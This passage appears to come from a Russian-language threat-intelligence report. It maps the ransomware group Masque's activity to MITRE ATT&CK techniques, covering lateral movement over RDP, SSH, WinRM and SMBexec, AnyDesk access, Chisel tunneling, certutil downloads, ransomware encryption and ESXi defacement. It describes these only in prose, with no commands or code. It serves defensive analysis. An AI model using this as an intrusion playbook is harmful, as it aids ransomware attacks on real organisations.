Masque изучают различные каталоги в поисках данных на серверах. | |

| System Information Discovery (T1082) |

Masque получают информацию о версии операционной системы с помощью исполнения команд в оболочке bash. | |

| System Network Configuration Discovery (T1016) |

Masque получают информацию о внешнем IP адресе хоста при помощи запросов к веб-ресурсу 2ip.ru. | |

| Lateral Movement | Remote Services: Remote Desktop Protocol (T1021.001) |

Masque используют протокол удалённых рабочих столов (RDP) для перемещения внутри инфраструктуры. |

| Remote Services: SSH (T1021.004) |

Masque используют протокол SSH (Secure Shell) для подключения к хостам под управлением Unix-подобных систем. | |

| Remote Services: Windows Remote Management (T1021.006) |

Masque используют протокол WinRM для исполнения скриптов на удалённых хостах. | |

| Remote Services: SMB/Windows Admin Shares (T1021.002) |

Masque используют утилиту SMBexec для исполнения команд на удалённых хостах. | |

| Lateral Tool Transfer (T1570) |

Masque доставляют инструменты на скомпрометированные хосты с помощью протокола RDP. | |

| Command and Control | Remote Access Software (T1219) |

Masque используют программу для удалённого администрирования AnyDesk в роли основного метода подключения к инфраструктуре. |

| Proxy: External Proxy (T1090.002) |

Masque используют утилиту Chisel для перенаправления сетевого трафика в обход firewall и NAT. | |

| Ingress Tool Transfer (T1105) |

Masque загружают инструменты с помощью программы certutil и команд PowerShell. | |

| Impact | Data Encrypted for Impact (T1486) |

Masque с помощью программ-вымогателей шифруют данные на рабочих станциях и серверах, а также оставляют записки с требованием выкупа. |

| Account Access Removal (T1531) |

Masque меняют пароли доступа к серверам гипервизоров, а также учётным записям доменных администраторов. | |

| Defacement: Internal Defacement (T1491.001) |

Masque подменяют страницу веб-ресурса гипервизора ESXi на страницу с требованием о выкупе. |